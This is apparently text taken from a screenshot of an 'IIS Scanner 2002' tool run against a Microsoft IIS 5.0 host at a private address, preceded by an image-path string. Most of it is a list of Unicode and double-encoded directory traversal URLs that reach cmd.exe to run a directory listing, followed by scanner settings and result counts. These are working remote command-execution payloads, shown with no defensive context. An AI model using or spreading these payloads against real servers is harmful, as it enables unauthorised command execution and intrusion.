 IIS Scanner 2002 - Fixed Version
Result :
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Mon, 28 Feb 2000 10:51:38 GMT
Content-Length: 1270
http://192.168.1.34/msadc/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir+c:\
http://192.168.1.34/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\
http://192.168.1.34/_vti_bin/..%255c..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\
http://192.168.1.34/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\
http://192.168.1.34/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\
http://192.168.1.34/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
http://192.168.1.34/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\
http://192.168.1.34/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
http://192.168.1.34/scripts/..%252f..%252fwinnt/system32/cmd.exe?/c+dir+c:\
Do Scanning ...!
Scan Complete.
IP/Domain : 192.168.1.34 Port : 80 SCAN
Use a proxy server
Proxy Server : Proxy Port : 8080
Unicode : 113
Result : 42
Socket : 113
Uni Count : 113
100%